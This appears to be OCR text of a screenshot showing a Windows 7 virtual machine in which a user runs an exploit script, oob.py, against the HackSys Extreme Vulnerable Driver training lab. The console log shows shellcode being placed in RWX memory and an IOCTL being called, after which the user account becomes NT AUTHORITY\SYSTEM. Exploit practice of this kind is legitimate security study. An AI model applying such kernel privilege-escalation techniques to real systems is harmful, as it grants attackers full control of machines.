 CHRIS 上的 Windows 7 x86 (Junqi Zhao) - 虚拟机连接
文件(F) 操作(A) 媒体(M) 剪贴板(C) 查看(V) 帮助(H)
回收站
driver
osrloader
vs2015
supermiu...
Supermium
管理员: C:\Windows\system32\cmd.exe - python oob.py
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\zjq>whoami
zjq-pc\zjq
C:\Users\zjq>cd C:\Users\zjq\Desktop\HEVD-Exp
C:\Users\zjq\Desktop\HEVD-Exp>ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\zjq\Desktop\HEVD-Exp>python oob.py
[*] Allocating RWX memory
[*] Creating a char array to house shellcode
[*] Copying shellcode array into RWX memory
[*] Calling control code 0x222003
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\zjq\Desktop\HEVD-Exp>whoami
nt authority\system
C:\Users\zjq\Desktop\HEVD-Exp>